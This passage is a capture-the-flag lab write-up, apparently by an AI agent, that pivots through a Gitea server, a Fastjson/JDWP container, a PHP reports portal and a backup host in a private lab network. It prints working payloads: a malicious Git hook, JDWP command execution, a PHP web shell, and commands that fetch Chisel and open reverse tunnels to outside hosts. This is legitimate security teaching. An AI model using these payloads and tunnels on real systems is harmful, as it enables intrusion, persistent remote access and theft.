Both result lists were empty. I suspected that nobody had created the first account yet, so I checked how this version handled initial setup.
Many applications have a one-time bootstrap rule for their first user. The first person to register is assumed to be the owner because somebody must create the later accounts. That assumption is dangerous if the service becomes reachable before the intended owner completes setup.
I checked Gitea 1.4.0's registration handler. It contained this bootstrap behavior:
// Auto-set admin for the only user.
if models.CountUsers() == 1 {
    u.IsAdmin = true
    u.IsActive = true
    u.SetLastLogin()
    models.UpdateUserCols(u, "is_admin", "is_active", "last_login_unix")
}
The if condition counted the users after registration. A count of 1 meant the new account was the first one. The following assignments marked it as active and administrative, while UpdateUserCols() saved those values in the database instead of leaving them only in memory.
The first registered account became the site administrator. Open registration was still enabled, so I fetched the signup CSRF token and created ctfagent0909.
Gitea used CSRF tokens like the ones in the WordPress section. A cookie identified my session, and the server also checked the token supplied with the form submission. I fetched the signup and login forms separately to obtain the tokens for those requests.
The requests were:
Read the full command block (37 lines, optional)
GITEA='http://10.6.0.110:3000'
GITEA_PASSWORD='FSCagent!0909x'
GITEA_URL_PASSWORD='FSCagent%210909x'

curl --socks5-hostname 127.0.0.1:1080 \
  -c gitea.cookies \
  "$GITEA/user/sign_up" \
  -o signup.html

csrf=$(sed -n \
  's/.*name="_csrf" value="\([^"]*\)".*/\1/p' \
  signup.html | head -n1)

curl --socks5-hostname 127.0.0.1:1080 \
  -b gitea.cookies -c gitea.cookies \
  -X POST "$GITEA/user/sign_up" \
  --data-urlencode "_csrf=$csrf" \
  --data-urlencode 'user_name=ctfagent0909' \
  --data-urlencode 'email=ctfagent0909@local.invalid' \
  --data-urlencode "password=$GITEA_PASSWORD" \
  --data-urlencode "retype=$GITEA_PASSWORD"

curl --socks5-hostname 127.0.0.1:1080 \
  -c gitea-login.cookies \
  "$GITEA/user/login" \
  -o login.html

csrf=$(sed -n \
  's/.*name="_csrf" value="\([^"]*\)".*/\1/p' \
  login.html | head -n1)

curl --socks5-hostname 127.0.0.1:1080 \
  -b gitea-login.cookies -c gitea-login.cookies \
  -X POST "$GITEA/user/login" \
  --data-urlencode "_csrf=$csrf" \
  --data-urlencode 'user_name=ctfagent0909' \
  --data-urlencode "password=$GITEA_PASSWORD"
The signup redirected to the login page. After the separate login request, the new account came back as user ID 1 and had the administrator controls.
Gitea had followed its setup rule: the first registrant became the owner. The service was reachable before the intended owner created an account. Creating that account through a private setup path would have prevented this.
A Gitea administrator controls the application, including users, repositories, and site settings. That role is separate from the Linux root account. I still needed a Gitea feature that caused its server process to run an operating-system command.
Getting a shell with a Git hook
An administrator in this version could edit server-side Git hooks. The Gitea 1.4.0 permission helper allowed hook editing when the user was an administrator and hooks had not been disabled:
func (u *User) CanEditGitHook() bool {
    return !setting.DisableGitHooks &&
        (u.IsAdmin || u.AllowGitHook)
}
Git hooks are programs that Git runs when particular events occur. A server-side pre-receive hook runs before the server accepts an incoming push. Exit status 0 accepts the push, while another status rejects it. Since Gitea let an application administrator replace that hook with shell code, the next push would make the Gitea process run my commands.
I first created a private repository. HTTP Basic authentication worked for this API call even though the browser session used gitea-login.cookies.
HTTP Basic authentication sends a username and password in an HTTP header. The header uses Base64, which represents bytes as printable text and can be decoded without a secret. Base64 does not encrypt the credential, so HTTPS is needed to protect it in transit.
The JSON body named the repo, made it private, and asked Gitea to initialize it with a README file. The request was:
curl --socks5-hostname 127.0.0.1:1080 \
  -u "ctfagent0909:$GITEA_PASSWORD" \
  -H 'Content-Type: application/json' \
  -X POST http://10.6.0.110:3000/api/v1/user/repos \
  --data '{
    "name":"diag",
    "description":"ctf diagnostics",
    "private":true,
    "auto_init":true,
    "readme":"Default"
  }'
Then I opened /ctfagent0909/diag/settings/hooks/git. I saved the following pre-receive hook as pre-hook.sh:
#!/bin/sh
echo GITEA_HOOK_BEGIN
id
hostname
pwd
printf 'FLAGS\n'
for f in $(find / -xdev -maxdepth 4 -type f \
    \( -iname '*flag*' -o -name 'user.txt' -o -name 'root.txt' \) \
    2>/dev/null); do
    echo FILE:$f
    cat "$f" 2>/dev/null
done
echo GITEA_HOOK_END
exit 0
The script printed its user, hostname, and working directory first. Its find command searched the container's main filesystem for likely flag filenames, limited the depth to keep the search short, and used cat to print each matching file. exit 0 told Git that the hook succeeded so the push could continue.
I fetched the hook edit page, extracted its CSRF token, and posted the script as the content field:
curl --socks5-hostname 127.0.0.1:1080 \
  -b gitea-login.cookies \
  "$GITEA/ctfagent0909/diag/settings/hooks/git/pre-receive" \
  -o pre-edit.html

csrf=$(sed -n \
  's/.*name="_csrf" value="\([^"]*\)".*/\1/p' \
  pre-edit.html | head -n1)

curl --socks5-hostname 127.0.0.1:1080 \
  -b gitea-login.cookies -c gitea-login.cookies \
  -X POST \
  "$GITEA/ctfagent0909/diag/settings/hooks/git/pre-receive" \
  --data-urlencode "_csrf=$csrf" \
  --data-urlencode content@pre-hook.sh
The hook needed a push before it would run. I cloned the repository through the SOCKS tunnel and pushed an empty commit.
Cloning downloaded a local working copy of the repository. The empty commit added a new history record pointing to the same file snapshot as its parent. The branch moved to that new commit even though the files were unchanged. That was enough because pre-receive reacts to a pushed reference update, not to the contents of a particular file.
The commands were:
git -c http.proxy=socks5h://127.0.0.1:1080 clone \
  "http://ctfagent0909:${GITEA_URL_PASSWORD}@10.6.0.110:3000/ctfagent0909/diag.git"

cd diag
git config user.name ctfagent
git config user.email ctfagent@local.invalid
git commit --allow-empty -m trigger
git -c http.proxy=socks5h://127.0.0.1:1080 push origin HEAD
Git sends hook output back to the client as remote: lines:
remote: GITEA_HOOK_BEGIN
remote: uid=1000(git) gid=1000(git)
remote: gitea
remote: /data/git/repositories/ctfagent0909/diag.git
remote: FILE:/flag.txt
remote: flag{gitea_6b7f43f936ca1c318f56c27e55feca9c}
remote: GITEA_HOOK_END
The hook ran on the Gitea server. My push asked its receive process to update a Git reference, and the server invoked pre-receive before accepting that update. The shell script inherited the server process's Linux permissions. Git carried the script's output back to my terminal with the remote: prefix.

uid=1000(git) showed that the hook ran as Gitea's dedicated Linux service account. Services use separate accounts to limit which files and processes a compromise can reach. The git account was not root, but it could read /flag.txt and start a tunnel.
/etc/hosts mapped Gitea to two addresses, and /proc/net/route showed which interface owned each network.
/etc/hosts is a local file that maps names to IP addresses without asking DNS. The route table tells Linux which network interface should carry traffic for each destination. Names such as eth0 and eth1 identify those interfaces. The relevant entries were:
/etc/hosts:
10.6.0.110  gitea
10.6.1.110  gitea

/proc/net/route:
eth0  10.6.0.0/24
eth1  10.6.1.0/24
Name resolution and the ARP neighbor table on its second interface exposed the next network. ARP, the Address Resolution Protocol, maps a local IPv4 address to a MAC address. MAC addresses identify physical or virtual network interfaces for delivery within a local network.
The neighbor table caches these mappings. It can reveal known local neighbors, but it is not a complete inventory of the network. The relevant entries were:
10.6.1.118  ctf-lab-lfi-app-1
10.6.1.151  ctf-lab-dataease-1
I replaced the hook with a tunnel launcher. It fetched Chisel from the WordPress container and started another reverse SOCKS connection:
curl -fsS http://10.6.0.101/.stage-tool -o /tmp/chisel ||
    wget -qO /tmp/chisel http://10.6.0.101/.stage-tool
chmod +x /tmp/chisel
CHISEL_URL='https://lance-pix-levitra-chose.trycloudflare.com'
nohup /tmp/chisel client "$CHISEL_URL" R:1081:socks \
  >/tmp/chisel.log 2>&1 &
Another empty commit triggered the new hook, and a direct request proved the route:
git commit --allow-empty -m netb-tunnel
git -c http.proxy=socks5h://127.0.0.1:1080 push origin HEAD

curl --socks5-hostname 127.0.0.1:1081 \
  http://10.6.1.118/
The response was the Reports Portal. My local port 1081 now entered 10.6.1.0/24, which crossed the second network boundary.
7. Fastjson: I just used the debugger (optional branch)
This branch added a flag, confirmed the Reports Portal address, and supplied a spare tunnel. Gitea had already provided the route needed for the next stage.
Fastjson is a Java library that converts JSON text into Java objects and converts objects back into JSON. Like the Java object reader in the Tomcat section, it deserializes data. That made the container's name an obvious clue. The Java background in that section explains objects, classes, deserialization, and the Java Virtual Machine (JVM) if you skipped that branch.
A Spring application is a Java web application built with the Spring framework. The framework supplies common web infrastructure, such as matching request URLs to application methods and handling requests and responses. Developers provide the application's own behavior.
The host at 10.6.0.112 exposed the Spring application and a Java debugging service on two ports:
5005/tcp  Java Debug Wire Protocol
8090/tcp  Spring application
The application's URL / returned a small JSON object:
curl --socks5-hostname 127.0.0.1:1080 http://10.6.0.112:8090/{"age":25,"name":"Bob"}The endpoint returned a JSON object with two fields, age and name. That response did not tell me which bug the challenge expected.
The container name suggested a Fastjson challenge. I could have spent time building a deserialization payload, but port 5005 gave me something stronger: an unauthenticated Java debugger. So I followed the open service instead of getting stuck on the box name.

JDWP stands for Java Debug Wire Protocol. A debugger such as jdb uses it to control a running JVM. Developers use debuggers to pause code, inspect data, and evaluate Java expressions while tracking down a bug. Port 5005 required no authentication, so those developer controls were available remotely. Evaluating an expression inside the target JVM could lead directly to command execution.
I ran jdb from the rooted Tomcat container, which could reach the service directly:
jdb -connect \
  com.sun.jdi.SocketAttach:hostname=10.6.0.112,port=5005
In a web application, a controller handles incoming requests. Listing the loaded Java classes revealed this controller:
org.vulhub.fastjsondemo.JSONControllerA thread is one active path of execution through a process. A breakpoint tells the debugger to pause a thread when it reaches a chosen method. Each active method call has a stack frame, which holds information such as its local variables and where execution will return.
The JSONController class's getUser() method handled requests to URL /. I placed a breakpoint there, made an HTTP request so a live thread would stop at it, and evaluated Runtime.exec() in that suspended thread:
{
  printf '%s\n' \
    'stop in org.vulhub.fastjsondemo.JSONController.getUser()'
  sleep 1
  curl -m 5 -sS http://10.6.0.112:8090/ >/dev/null 2>&1 &
  sleep 3
  printf '%s\n' \
    'print java.lang.Runtime.getRuntime().exec("touch /tmp/jdb-pwned")'
  sleep 1
  printf '%s\n' \
    'print new java.io.File("/tmp/jdb-pwned").exists()'
  sleep 1
  printf '%s\n' 'cont'
  sleep 1
  printf '%s\n' 'exit'
} | timeout 20 jdb -connect \
  com.sun.jdi.SocketAttach:hostname=10.6.0.112,port=5005
jdb is normally interactive, so the command group before the pipe fed instructions into it. stop in ...getUser() set the breakpoint. The background curl request then called /, which made a web worker enter getUser() and pause. The short sleep commands gave steps that finished at slightly unpredictable times enough time to complete before the next debugger command arrived.
The first print evaluated Runtime.exec("touch /tmp/jdb-pwned") inside the paused JVM. touch creates an empty file if it does not exist. The second expression asked Java whether that file now existed. Finally, cont resumed the paused web request and exit detached the debugger. timeout 20 prevented a missed breakpoint from leaving the pipeline stuck forever.
The paused thread supplied an evaluation context: a stack frame in which the debugger could interpret an expression. The resulting child process inherited the JVM's operating-system identity. That gave the unauthenticated debugger much of the authority of a remote shell.
The debugger returned:
new java.io.File("/tmp/jdb-pwned").exists() = true
The debugger returned true when asked whether the test file existed.
I used Tomcat to serve a small shell script that collected the Fastjson container's identity, files, routes, and flags. Separate debugger evaluations downloaded and ran it:
java.lang.Runtime.getRuntime().exec(
    "wget -q http://10.6.0.103:8080/fj7e11.sh -O /tmp/fj7e11.sh"
)
java.lang.Runtime.getRuntime().exec("bash /tmp/fj7e11.sh")
The two calls matter. Runtime.exec(String) starts a program directly instead of passing the text through a command shell. Operators such as >, |, &&, and ; therefore arrive as ordinary arguments rather than performing redirection or chaining. The first call ran wget with its arguments, and the second ran bash with the downloaded script. A command that depends on shell syntax must invoke /bin/sh -c explicitly.
The Java process was PID 1 and ran as root:
root  1  java -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=5005 \
    -Dserver.address=0.0.0.0 -Dserver.port=8090 \
    -jar /usr/src/fastjsondemo.jar
PID means process ID. Containers have their own process-numbering view, and PID 1 is normally the container's main application. Commands started through JDWP inherited the Java process's root identity. Root inside this container controlled the container, though it did not automatically grant root access to the physical Docker host.
The flag was /flag.txt:
flag{fastjson_1e7d2eccfa45b4675a2dad9ad3388680}Another clue in a backup script
The most useful file on this container was /opt/nightly-backup.sh:
#!/bin/bash
# nightly-backup.sh - db backup, cron 03:00 (check with DevOps before editing)
DB_HOST=10.6.1.118
DB_USER=root
DB_PASS=password
DB_NAME=sqli
mysqldump -h 10.6.1.118 -u root -ppassword sqli > /tmp/dump.sql
The comment said a scheduler would run the script at 03:00. Unix systems commonly use cron to start commands at set times. The last line called mysqldump, a database backup program, and used > to overwrite /tmp/dump.sql with the result. DB_USER=root referred to a MySQL database account, not the Linux root user. Even stale credentials were useful here because the script exposed an address, database name, username, and password chosen by the challenge author.
The comment did not establish whether the script ran on a schedule. That would have required a scheduler configuration, such as a crontab or systemd timer, or evidence from processes or logs. I only needed the destination and credentials stored in the file.
Gitea had resolved 10.6.1.118 a few seconds earlier. This script independently confirmed the host and exposed stale database credentials. Port 3306 was not the useful service there; HTTP port 80 was. The script pointed at net-b, and inspecting the Fastjson container's interfaces then confirmed that it was dual-homed:
10.6.0.112/24
10.6.1.112/24
I also started Chisel from this process and exposed a backup SOCKS listener on local port 1082. The Gitea tunnel on 1081 was already enough for the next stage, but the extra route meant one lost shell would not cut me off.
8. Reports Portal: upload a shell, grab the next login
Browsing to 10.6.1.118 showed a very small Reports Portal. Its links looked like this:
/?report=welcome.txt
/?report=changelog.txt
/upload.php
The part after ? in a URL is its query string. A query parameter has a name and a value, so ?report=welcome.txt sends the value welcome.txt under the name report. The server used that value to choose a file from its reports directory and place the file's contents in the page.
The changelog was unusually honest:
2024-11-10 TODO replace default service account password on backup server
2024-11-15 Added ops notes (temporary, in /opt/notes, remember to remove)
2024-11-20 Added team report upload (upload.php) - auth to be configured later
The report parameter accepted directory traversal.
File systems use .. to mean the parent directory. If an application blindly joins user input to a base directory, repeated ../ pieces can walk upward and escape that directory. This is called path traversal. Starting from reports/, the value below walked high enough to reach the system's /etc/passwd file.
The proof request was:
curl --socks5-hostname 127.0.0.1:1081 \
  'http://10.6.1.118/?report=../../../../../etc/passwd'
The response contained /etc/passwd. This Linux file lists account metadata such as usernames, user IDs, and home directories; it does not contain plaintext passwords. The application behaved like this:
$path = 'reports/' . $report;
if (file_exists($path)) {
    include($path);
}
$report contained the value from the URL. The first line added reports/ in front of it, but it did not remove ../ or check the final resolved path. file_exists() only checked whether the resulting file existed.

The last line used PHP's include statement. Include reads another file and processes any PHP code inside it as part of the current page. When traversal controls which file gets included, the bug is called local file inclusion, or LFI. Path traversal explains how I escaped the intended folder; LFI describes the risky operation performed on the chosen local file.

PHP looks for <?php ... ?> tags inside an included file regardless of its filename extension. A file named report.txt can therefore execute as PHP if the application includes it. Merely serving that same text file as a download would not execute it.
The upload page did not require a login. It accepted my .php file and stored it inside the web root, where I could request it directly. This server's PHP handler executed .php files when requested; the filename alone would not make a file execute on a static file server. That request supplied RCE without using the LFI again.
My payload was:
<?php echo "RCE7E11:"; passthru($_GET["c"] ?? "id"); ?>$_GET is PHP's array of values from the URL query string. The ?? "id" part chose id as a default command if no c parameter existed. echo printed a recognizable marker, and passthru() executed the selected command and copied its output into the response.
I uploaded it through the second-network tunnel:
curl --socks5-hostname 127.0.0.1:1081 -sS \
  -F 'report=@r7e11.php;filename=r7e11.php' \
  http://10.6.1.118/upload.php
Curl's -F option builds a multipart form upload, the same format a browser uses for a file-selection field. report=@r7e11.php told curl to read the local file and send it under the form field named report. filename=r7e11.php supplied the name seen by the server.
The server replied:
Uploaded: reports/r7e11.phpThen I called it directly:
curl --socks5-hostname 127.0.0.1:1081 -sS --get \
  --data-urlencode 'c=id; hostname; cat /opt/flag.txt' \
  http://10.6.1.118/reports/r7e11.php
RCE7E11:uid=33(www-data) gid=33(www-data) groups=33(www-data)
lfi-app
flag{lfi_app_0538c53af1646883b7c3278839fe5676}The portal had two independent weaknesses. Traversal let the read path select a file outside reports/, and include would interpret any PHP tags in that file. The route I used for command execution was the unrestricted upload: I requested the uploaded PHP file directly. I did not need to pass it back through ?report=.
--get put the encoded c value into the URL query string. The uploaded PHP passed that value to passthru(). The response again showed www-data, which meant the web shell had the permissions of the web server rather than root.
The changelog had mentioned /opt/notes. Its forgotten operations note contained the final host and its unchanged service credential.
A service account is a user created for software or automated jobs rather than for a person. These accounts still need strong, rotated passwords because SSH cannot tell whether a human or a backup program supplied the correct credential.
I read the note through the web shell:
curl --socks5-hostname 127.0.0.1:1081 -sS --get \
  --data-urlencode 'c=cat /opt/notes/ops-notes.txt' \
  http://10.6.1.118/reports/r7e11.php
Archive/backup server: 10.6.2.150
Account: svcbackup
Password: password (default, hasn't been rotated since deployment)
This container had addresses on both 10.6.1.0/24 and 10.6.2.0/24. I launched one last Chisel client through the web shell:
curl -fsS http://172.236.216.174/.stage-tool -o /tmp/chisel
chmod +x /tmp/chisel
CHISEL_URL='https://lance-pix-levitra-chose.trycloudflare.com'
nohup /tmp/chisel client "$CHISEL_URL" R:1083:socks \
  </dev/null >/tmp/chisel.log 2>&1 &
Local port 1083 now reached net-c and the final machine.
These local SOCKS ports selected separate tunnel exits, rather than successive hops through every box I had compromised. I chose the listener for the container that could reach the destination. The order in which I gained access was different from the path of an individual connection.
9. Backup: sudo handed me root
10.6.2.150 was the final box, exposing only SSH. proxychains4 started the SSH client and redirected its TCP connection through the net-c proxy configured in incoming/proxychains-netc.conf. That route was necessary because my laptop still could not reach the private address directly. The credentials from the operations note worked:
proxychains4 -q -f incoming/proxychains-netc.conf \
  ssh svcbackup@10.6.2.150
svcbackup@10.6.2.150's password: passwordIn the live run I used Paramiko through PySocks, the Python SSH and proxy libraries described in the optional FTP section. That client behaved better over the tunnel. The standard SSH client through ProxyChains, shown above, reached the same service.
Linux CTF machines commonly contain two flags for different access levels. A user flag normally sits in an ordinary account's home directory, while a root flag is normally protected for root. Reading a flag shows access to that file; the login and identity output establish which account ran the commands.
A home directory is the personal directory assigned to an account. The svcbackup account's home was /home/svcbackup, where I found the user flag:
cat /home/svcbackup/user.txtflag{backup_user_5548acbf557bdc66491823bb0e78614d}I could read the user flag, but the remaining goal was /root/root.txt. /root is root's home directory; it is different from /, which is the top of the entire filesystem. With the event moving fast, the filename user.txt was the reminder not to stop.
sudo lets a user run commands as another account when the administrator's rules permit it. I listed the commands this account could run as root. Here, -l listed the rules, and -n prevented a password prompt:
sudo -n -lUser svcbackup may run the following commands on backup:
(root) NOPASSWD: /usr/bin/findHere, (root) meant that the permitted command would run as root. NOPASSWD removed the password prompt, and the rule named only /usr/bin/find.
find normally searches a directory tree and selects matching paths. Its -exec action runs a command for each selected path.
sudo started find with effective user ID 0, the identity Linux used for its permission checks. The shell started by find inherited that identity. The rule permitted a program whose own features could start other programs as root.
